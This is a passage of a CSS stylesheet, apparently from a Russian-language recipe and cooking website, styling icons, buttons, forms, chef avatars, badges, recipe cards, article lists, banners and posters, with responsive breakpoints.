(min-resolution: 192dpi) {
    .icon-vk-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk {
    background-image: url(../images/icons.png);
    background-position: -163px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-youtube {
    background-image: url(../images/icons.png);
    background-position: 0px -57px;
    width: 105px;
    height: 98px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-youtube {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

button,
.button {
    overflow: visible;
    vertical-align: top;
    display: inline-block;
    padding: 0;
    border: 0;
    outline: 0;
    background: none;
    text-decoration: none;
    text-transform: none;
    text-align: center;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    line-height: 1;
    cursor: pointer;
    -webkit-transition: background-color .15s, color .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    transition: background-color .15s, color .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -o-transition: box-shadow .15s, background-color .15s, color .15s, transform .15s;
    transition: box-shadow .15s, background-color .15s, color .15s, transform .15s;
    transition: box-shadow .15s, background-color .15s, color .15s, transform .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button[disabled],
button.loading,
.button[disabled],
.button.loading {
    pointer-events: none;
}

.button-noactive {
    display: none;
}

.button-primary {
    position: relative;
    margin: 5px 5px;
    width: auto;
    height: 45px;
    padding: 0 50px;
    color: #ffffff;
    font-size: 1.125em;
    font-weight: bold;
    line-height: 45px;
    background-color: #68dedd;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.button-primary:hover {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
}

.button-primary:active {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
}

.button-primary:focus {
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
}

.form-control--multiple {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0 20px;
    outline: 0;
    border: 1px solid #63dbda;
    background-color: #ffffff;
    color: #434343;
    font-family: "Trebuchet MS", sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 1em;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.form-control {
    overflow: visible;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    outline: 0;
    border: 1px solid #63dbda;
    background-color: #ffffff;
    color: #434343;
    font-family: "Trebuchet MS", sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 1em;
    line-height: 45px;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.form-control::-webkit-input-placeholder {
    color: #434343;
}

.form-control:-ms-input-placeholder {
    color: #434343;
}

.form-control::-ms-input-placeholder {
    color: #434343;
}

.form-control::placeholder {
    color: #434343;
}

.form-control:focus {
    -webkit-box-shadow: 0 0 0 1px #68dedd;
    box-shadow: 0 0 0 1px #68dedd;
}

.form-control[readonly] {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.form-control.error {
    border-color: #f62e2e;
}

.form-control.error::-webkit-input-placeholder {
    color: #f62e2e;
}

.form-control.error:-ms-input-placeholder {
    color: #f62e2e;
}

.form-control.error::-ms-input-placeholder {
    color: #f62e2e;
}

.form-control.error::placeholder {
    color: #f62e2e;
}

.form-control.error:focus {
    -webkit-box-shadow: 0 0 0 1px #f62e2e;
    box-shadow: 0 0 0 1px #f62e2e;
}

textarea.form-control {
    overflow: auto;
    height: 200px;
    padding-top: 15px;
    padding-bottom: 10px;
    resize: none;
    line-height: 1.4;
}

select.form-control {
    overflow: auto;
    height: auto;
    padding: 0;
}

select.form-control option {
    padding: 0 20px;
}

form {
    margin: 0;
}

.form-group {
    position: relative;
    margin-top: 25px;
}

.form-group label.error {
    color: #f62e2e;
    font-size: 0.875em;
    line-height: 1.5;
    position: absolute;
    top: 100%;
    left: 0;
}

.form-group .placeholder {
    opacity: 0;
    padding: 0 10px;
    margin-left: 10px;
    color: #777777;
    background-color: #ffffff;
    font-size: 0.75em;
    line-height: 18px;
    font-style: italic;
    position: absolute;
    top: 10px;
    left: 0;
}

.form-group:first-child {
    margin-top: 0;
}

.form-submit {
    margin-top: 25px;
}

form {
    margin: 0;
}

.form-group {
    position: relative;
    margin-top: 25px;
}

.form-group label.error {
    color: #f62e2e;
    font-size: 0.875em;
    line-height: 1.5;
    position: absolute;
    top: 100%;
    left: 0;
}

.form-group .placeholder {
    opacity: 0;
    padding: 0 10px;
    margin-left: 10px;
    color: #777777;
    background-color: #ffffff;
    font-size: 0.75em;
    line-height: 18px;
    font-style: italic;
    position: absolute;
    top: 10px;
    left: 0;
}

.form-group:first-child {
    margin-top: 0;
}

.form-submit {
    margin-top: 25px;
}

.avatar {
    width: 185px;
    height: 185px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin: 0 auto 10px;
    border: 2px solid #68dedd;
    background-color: #ffffff;
}

.avatar img {
    border-radius: 50%;
}

@media only screen and (min-width: 1300px) {
    .full_desc_author img {
        width: 250px;
    }
}

.avatar a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid transparent;
    border-radius: 50%;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.avatar a:hover {
    border-color: #68dedd;
}

.avatar .badge {
    position: absolute;
    bottom: -15px;
    left: -15px;
    right: 0;
    margin: 0 auto;
}

.avatar--large {
    width: 240px;
    height: 240px;
}

.avatar--small {
    width: 132px;
    height: 132px;
    border-width: 1px;
}

.avatar--small .badge {
    bottom: -13px;
    left: -11px;
}

.avatar--chef {
    border-color: #f6c95f;
}

.avatar--chef a:hover {
    border-color: #f6c95f;
}

.avatar--chef:before {
    content: "Шеф";
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    border: 2px solid #ffffff;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 1px #f6c95f;
    box-shadow: 0 0 0 1px #f6c95f;
    background: #f6c95f;
    text-align: center;
    color: #ffffff;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 0.5625em;
    line-height: 26px;
}

.avatar--chef .badge {
    left: 0;
}

.picture {
    position: relative;
    padding-top: 15px;
    padding-bottom: 15px;
}

.picture:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    border: 1px solid #f6c95f;
}

.picture__meta {
    top: 15px;
}

.picture--link:after {
    display: none;
}

.picture--link a {
    display: block;
    border-bottom: 0;
}

.picture--link a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    border: 1px solid #f6c95f;
    -webkit-transition: top .15s, left .15s, right .15s, bottom .15s;
    -o-transition: top .15s, left .15s, right .15s, bottom .15s;
    transition: top .15s, left .15s, right .15s, bottom .15s;
}

.picture--link a:hover {
    border-bottom: 0;
}

.picture--link a:hover:after {
    top: 15px;
    left: 0;
    right: 0;
    bottom: 15px;
}

.picture--container {
    overflow: hidden;
    white-space: nowrap;
}

.picture--container img {
    margin-left: 5px;
}

.picture--container img:first-child {
    margin-left: 0;
}

.picture--blue:after {
    border-color: #68dedd;
}

.embed {
    position: relative;
    overflow: hidden;
    height: 0;
}

.embed iframe,
.embed video,
.embed object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed--normal {
    padding-bottom: 75%;
}

.embed--wide {
    padding-bottom: 56.25%;
}

.badge-author,
.badge-editor {
    display: block;
    padding-top: 21px;
    padding-left: 10px;
    color: #54b5b5;
    font-size: 0.6875em;
    font-family: "Lifehack Basic", "Georgia", serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
}

.badge-author--chef {
    padding-top: 22px;
    padding-left: 2px;
    color: #f6c95f;
}

.badge-author--large {
    padding-top: 21px;
    padding-left: 10px;
}

.badge.badge-author.badge-author--simple {
    bottom: -5px;
    left: -10px;
}

.badge-editor {
    width: 45px;
}

.badge-editor--outer {
    display: inline-block;
    width: 45px;
    height: 45px;
    /*position: relative;
    left: 10px;*/
    background: #F6CB68;
    padding: 5px;
    border-radius: 50%;
}

.badge-editor--inner {
    display: inline-block;
    border-radius: 50%;
    color: white;
    border: 1px solid #FFFFFF;
    position: relative;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 17px;
}

.page-editor .send_message_author {
    position: relative;
    top: 15px;
}

.count_articles,
.author-rating {
    display: flex;
    height: 50px;
    /*
	margin-left: 50px;
*/
}

.author-rating {
    margin-left: 50px;
}

.count_articles div,
.author-rating div {
    padding: 0 15px;
}

.count_articles .icon {
    display: inline-block;
    /*
	width: 45px;
	height: 47px;
*/
    width: 41px;
    height: 43px;
    background-image: url(../images/article-count09x.png);
    background-size: contain;
}

.author-rating .icon {
    display: inline-block;
    /*
	width: 50px;
	height: 51px;
*/
    width: 46px;
    height: 46px;
    background-image: url(../images/author-rating09x.png);
    background-size: contain;
}

.count_articles .label,
.author-rating .label {
    font-size: 16px;
}

.count_articles .count,
.author-rating .rating {
    font-size: 32px;
}

.page-editor .editor-info {
    flex-grow: 1;
    margin-left: 48px;
}

.editor-info h1 {
    font-size: 34px;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
    /*
	line-height: 65px;
	margin-bottom: 0;
*/
    margin-bottom: 15px;
}

.editor-info .editor-title {
    font-size: 21px;
}

.editor-info .editor-city {
    font-size: 15px;
    color: #58AFAD;
    padding-left: 15px;
    background: url(../images/city_marker.png);
    background-repeat: no-repeat;
    line-height: 15px;
    margin-top: 15px;
}

.page-editor .page-preview {
    margin-top: 96px;
}

.articles-block-title {
    font-size: 32px;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
    line-height: 65px;
    margin-bottom: 30px;
}

.articles-block {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.article--editor {
    width: calc(50% - 30px);
    margin-bottom: 60px;
}

.article--editor .article__content {
    padding: 0 15px;
}

.article .article__author {
    font-size: 17px;
    color: #58AFAD;
    padding-left: 25px;
    background: url(../images/icon-person.png);
    background-repeat: no-repeat;
    line-height: 15px;
    margin: 10px 0;
}

.author-hashtags {
    margin-bottom: 60px;
}

.author-hashtags .author__hashtag {
    font-size: 17px;
    color: #1D1D1B;
    background: #F5F5F5;
    line-height: 15px;
    margin: 10px 0;
    text-transform: lowercase;
    border: none;
    border-radius: 5px;
    padding: 3px 10px;
    margin-right: 5px;
}

.article .article__hashtag {
    font-size: 17px;
    color: #58AFAD;
    padding-left: 15px;
    background: url(../images/icon-hashtag.png);
    background-repeat: no-repeat;
    background-position-y: center;
    line-height: 15px;
    margin: 10px 0;
    text-transform: lowercase;
    border: none;
}

.article .article__hashtag:hover {
    text-decoration: underline;
}

@media (max-width: 991px) {
    .page-editor .editor-info {
        margin: 0;
    }
    .count_articles,
    .author-rating {
        margin: 20px -15px;
    }
}

@media (max-width: 767px) {
    .article--editor {
        width: 100%;
    }
    .main_page_articles .article:nth-child(n+3) {
        display: none;
    }
}

.badge-counter {
    display: block;
    padding-top: 30px;
    padding-left: 12px;
    color: #58c9c1;
    font-size: 0.875em;
    font-family: "Lifehack Basic", "Georgia", serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
}

.badge-comments {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-comments .icon {
    vertical-align: -5px;
    margin-right: 5px;
}

.badge-likes {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-likes .icon {
    vertical-align: -5px;
    margin-right: 5px;
}

.badge-views {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-views .icon {
    vertical-align: -4px;
    margin-right: 5px;
}

.meta {
    text-align: center;
}

.meta__content {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    background-color: #fafafa;
    color: #434343;
    font-family: "Lifehack Basic", "Georgia", serif;
    font-size: 0.875em;
    line-height: 30px;
}

.meta__content .badge {
    margin-left: 15px;
}

.meta__content .badge:first-of-type {
    margin-left: 25px;
}

.meta--sticked {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.recipe {
    position: relative;
    width: 350px;
}

.recipe a {
    display: block;
    border-bottom: 0;
    flex-grow: 1;
}

.recipe a:hover .recipe__image:after {
    z-index: 1010;
    left: 0;
    right: 0;
}

.recipe__image {
    position: relative;
}

.recipe__image:after {
    z-index: 1010;
    content: "";
    position: absolute;
    top: -15px;
    bottom: -15px;
    left: 15px;
    right: 15px;
    border: 1px solid #f6c95f;
    -webkit-transition: left .15s, right .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    transition: left .15s, right .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -o-transition: left .15s, right .15s, box-shadow .15s, transform .15s;
    transition: left .15s, right .15s, box-shadow .15s, transform .15s;
    transition: left .15s, right .15s, box-shadow .15s, transform .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
}

.recipe__image .badge {
    position: absolute;
    bottom: -20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1011;
}

.recipe__title {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 25px;
}

.recipe__text {
    padding-left: 15px;
    margin-top: 5px;
    line-height: 1.25;
}

.recipe__meta {
    z-index: 1011;
    top: 15px;
}

.recipe-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -45px;
}

.recipe-list .recipe {
    width: 25%;
    padding: 15px 15px 45px;
    display: flex;
    flex-direction: column;
}

@media (max-width: 1499px) {
    .recipe-list .recipe {
        width: 33.33333%;
    }
}

@media (max-width: 1359px) {
    .recipe-list .recipe {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .recipe-list .recipe {
        width: 100%;
    }
    .recipe-list>.author {
        margin-bottom: 15px;
    }
}

.recipe-list>.author {
    margin-bottom: 50px;
}

.recipe-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -50px;
}

.recipe-block .recipe {
    width: 25%;
    padding: 15px;
}

@media (max-width: 1359px) {
    .recipe-block .recipe {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .recipe-block .recipe {
        width: 100%;
    }
}

.recipe-block .recipe a:after {
    left: 30px;
    right: 30px;
    height: 100%;
}

.recipe-block .recipe a:hover:after {
    left: 15px;
    right: 15px;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.recipe-block .recipe__title {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 25px;
    text-align: center;
    line-height: 1;
}

.recipe-block .recipe__text {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 10px;
    text-align: center;
}

.recipe-week {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
}

.recipe-week__image--absolute {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.recipe-week__image {
    position: relative;
}

@media (max-width: 1279px) {
    .recipe-week {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media (min-width: 1279px) {
    .recipe-week__image {
        display: flex;
        margin-right: 10px;
        width: 300%;
    }
}

@media (max-width: 767px) {
    .recipe-week__image {
        padding-left: 0;
    }
    .recipe-week__image img {
        height: auto;
    }
}

.recipe-week__content {
    padding-left: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

@media (max-width: 767px) {
    .recipe-week__content {
        padding-left: 0;
    }
}

@media (max-width: 1499px) {
    .recipe-week__content {
        padding-left: 0;
    }
}

.recipe-week__title {
    font-size: 1.3125em;
    font-family: "Playfair Display", "Georgia", serif;
    line-height: 1.2;
}

@media (max-width: 1499px) {
    .recipe-week__title {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 20px;
        margin-left: auto;
        margin-right: auto;
    }
}

.recipe-week__text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-top: 20px;
}

@media (max-width: 1499px) {
    .recipe-week__text {
        text-align: center;
    }
}

.recipe-week__author {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 100%;
    margin-top: 20px;
}

.recipe-week__author--info {
    text-align: left;
    margin-left: 10px;
}

.recipe-week__author {
    display: flex;
    justify-content: center;
}

.banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 650px;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
}

@media screen and (min-height: 600px) and (max-height: 800px) {
    .banner {
        height: calc(100vh - 105px);
    }
}

@media (max-width: 1359px) {
    .banner {
        margin-right: -30px;
    }
}

@media (max-width: 991px) {
    .banner {
        margin-left: -30px;
        margin-right: -30px;
    }
}

@media (max-width: 767px) {
    .banner {
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .banner {
        height: 520px;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.banner__inner {
    width: 100%;
}

.banner__title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    color: #fefefe;
}

.banner__title h1 {
    max-width: 800px;
    margin-bottom: 0;
    color: #fefefe;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: normal;
    font-size: 2.8em;
    line-height: 1;
}

@media (max-width: 1499px) {
    .banner__title h1 {
        max-width: none;
        width: 100%;
        margin-bottom: 10px;
    }
}

@media (max-width: 1359px) {
    .banner__title h1 {
        font-size: 2.3em;
    }
}

@media (max-width: 767px) {
    .banner__title h1 {
        font-size: 2.5em;
    }
}

@media (max-width: 599px) {
    .banner__title h1 {
        font-size: 2em;
    }
}

.banner__title.small h1 {
    font-size: 2.5em;
    text-shadow: 1px 1px 3px #000;
}

@media (max-width: 1359px) {
    .banner__title.small h1 {
        font-size: 2.25em;
    }
}

@media (max-width: 767px) {
    .banner__title.small h1 {
        font-size: 1.875em;
    }
}

@media (max-width: 599px) {
    .banner__title.small h1 {
        font-size: 1.375em;
    }
}

.banner__title.small .badge {
    line-height: 55px;
}

.banner__title .badge {
    margin-left: 40px;
    font-size: 1.1875em;
    font-weight: bold;
    line-height: 35px;
}

@media (max-width: 1499px) {
    .banner__title .badge {
        margin-right: 20px;
    }
}

.banner__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 35px;
    margin-left: 85px;
    padding: 55px 65px;
    background-color: rgba(0, 0, 0, 0.4);
    color: #ffffff;
    font-size: 1.1875em;
    line-height: 1.6;
}

@media (max-width: 1499px) {
    .banner__text {
        margin-left: 65px;
    }
}

@media (max-width: 1359px) {
    .banner__text {
        font-size: 1em;
    }
}

@media (max-width: 991px) {
    .banner__text {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .banner__text {
        padding: 30px 115px;
    }
}

@media (max-width: 599px) {
    .banner__text {
        padding: 60px;
    }
}

.banner__text .badge {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 55px;
    margin-right: 20px;
}

@media (max-width: 991px) {
    .banner__text .badge {
        display: none;
    }
}

@media (max-width: 991px) {
    .banner__meta {
        margin-top: 20px;
    }
    .banner__meta:first-child {
        margin-top: 0;
    }
}

.banner--home {
    position: relative;
}

.banner--home .banner__overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff url("../images/ripple.gif") no-repeat center center;
    z-index: 100;
}

.author {
    text-align: center;
}

.author__title {
    font-weight: bold;
}

.author__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.author__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.author__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.author__text {
    margin-top: 20px;
    font-size: 1em;
}

.author--small .author__title {
    margin-top: 15px;
    color: #13b2b0;
    font-weight: normal;
}

.author--small .author__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #13b2b0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.author--small .author__title a:hover {
    border-bottom: 1px solid rgba(19, 178, 176, 0.8);
}

.author--small .author__title a:active {
    border-bottom: 1px solid rgba(19, 178, 176, 0.8);
}

.author--small .author__text {
    margin-top: 10px;
}

.author-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: -70px;
    margin-left: -25px;
    margin-right: -25px;
}

.author-list .author {
    width: 25%;
    padding-top: 70px;
    padding-left: 25px;
    padding-right: 25px;
}

@media (max-width: 991px) {
    .author-list .author {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .author-list .author {
        width: 33.3333333%;
    }
}

@media (max-width: 767px) {
    .author-list .author {
        width: 100%;
    }
}

.recipe-list .author {
    width: 25%;
    padding-left: 25px;
    padding-right: 25px;
}

@media (max-width: 991px) {
    .recipe-list .author {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .recipe-list .author {
        width: 33.3333333%;
    }
}

@media (max-width: 767px) {
    .recipe-list .author {
        width: 100%;
        margin-bottom: 25px;
    }
}

.article__image {
    margin-bottom: 15px;
}

.article__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.article__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.article__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.article__text {
    margin-top: 10px;
}

.article--alt {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 80px;
}

.article--alt .article__image {
    width: 42%;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .article--alt .article__image {
        width: 100%;
        margin-bottom: 15px;
    }
    .article--alt .article__image img {
        width: 100%;
    }
}

.article--alt .article__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-left: 55px;
    padding-right: 140px;
}

@media (max-width: 1499px) {
    .article--alt .article__content {
        padding-right: 0;
    }
}

@media (max-width: 767px) {
    .article--alt .article__content {
        padding-left: 0;
    }
}

.article--alt:first-child {
    margin-top: 0;
}

.article--wide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (max-width: 1499px) {
    .article--wide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.article--wide .article__image {
    width: 550px;
    margin-bottom: 0;
}

.article--wide .article__image a {
    border-bottom: 0;
}

.article--wide .article__image img {
    border: 2px solid #ffffff;
}

@media (max-width: 1499px) {
    .article--wide .article__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.article--wide .article__title {
    margin-top: 0;
    margin-bottom: 15px;
}

@media (max-width: 1499px) {
    .article--wide .article__title {
        margin-top: 20px;
        text-align: center;
    }
}

.article--wide .article__title a {
    border-bottom: 0;
}

.article--wide .article__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-top: 0;
    padding-left: 90px;
}

@media (max-width: 1499px) {
    .article--wide .article__text {
        padding-left: 0;
        padding-right: 0;
        text-align: center;
    }
}

.article-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 85px;
    margin-bottom: -100px;
}

@media (max-width: 1499px) {
    .article-list {
        margin-bottom: -70px;
    }
}

@media (max-width: 1359px) {
    .article-list {
        margin-right: -15px;
        margin-bottom: -30px;
    }
}

.article-list .article {
    width: 50%;
    padding-right: 100px;
    margin-bottom: 100px;
}

@media (max-width: 1499px) {
    .article-list .article {
        padding-right: 70px;
        margin-bottom: 70px;
    }
}

@media (max-width: 1359px) {
    .article-list .article {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .article-list .article {
        width: 100%;
    }
}

.poster a {
    display: block;
    border-bottom: 0;
}

.poster a:after {
    content: "";
    position: absolute;
    top: 30px;
    bottom: 40px;
    left: 60px;
    right: 60px;
    border: 1px solid #68dedd;
    -webkit-transition: left .15s, right .15s;
    -o-transition: left .15s, right .15s;
    transition: left .15s, right .15s;
}

@media (max-width: 1359px) {
    .poster a:after {
        top: 15px;
        bottom: 25px;
        left: 45px;
        right: 45px;
    }
}

@media (max-width: 479px) {
    .poster a:after {
        top: 10px;
        bottom: 15px;
        left: 35px;
        right: 35px;
    }
}

.poster a:hover:after {
    left: 30px;
    right: 30px;
}

.poster__inner {
    height: 100%;
    position: relative;
    padding: 45px 45px 55px;
    background: url("../images/blob-blue-top.png") no-repeat top left, url("../images/blob-blue-bottom.png") no-repeat bottom right;
    background-color: #fafafa;
}

@media (max-width: 1359px) {
    .poster__inner {
        padding: 30px 30px 40px;
    }
}

@media (max-width: 479px) {
    .poster__inner {
        padding: 20px 20px 30px;
    }
}

.poster__image {
    position: relative;
}

.poster__title {
    position: absolute;
    top: 50%;
    left: 50%;
    right: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    transform: translate(-50%, -50%);
}

.poster__title h3 {
    color: #fff;
    font-family: "Playfair Display", "Georgia", serif;
    text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
    font-size: 1.7em;
    line-height: 1.4;
    font-weight: 500;
    padding: 0 10%;
}

.poster:nth-child(odd) .poster__title {
    background-color: rgba(128, 70, 27, .4);
}

.poster:nth-child(even) .poster__title {
    background-color: rgba(128, 70, 27, .4);
}

.poster:nth-child(3n+1) .poster__title {
    background-color: rgba(15, 141, 139, .4);
}

@media (max-width: 991px) {
    .poster__title {
        padding-right: 30px;
        font-size: 1.25em;
    }
}

.poster__text {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 20px;
    font-size: .85em;
}

.poster__meta {
    top: 45px;
}

@media (max-width: 1359px) {
    .poster__meta {
        top: 30px;
    }
}

@media (max-width: 479px) {
    .poster__meta {
        top: 20px;
    }
}

.poster-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: -100px;
}

@media (max-width: 1499px) {
    .poster-list {
        margin-bottom: -70px;
    }
}

@media (max-width: 1359px) {
    .poster-list {
        margin-left: -15px;
        margin-right: -15px;
        margin-bottom: -30px;
    }
}

.poster-list .poster {
    width: 50%;
    padding-right: 100px;
    margin-bottom: 100px;
}

@media (max-width: 1499px) {
    .poster-list .poster {
        padding-right: 15px;
        margin-bottom: 50px;
    }
}

@media (max-width: 1359px) {
    .poster-list .poster {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .poster-list .poster {
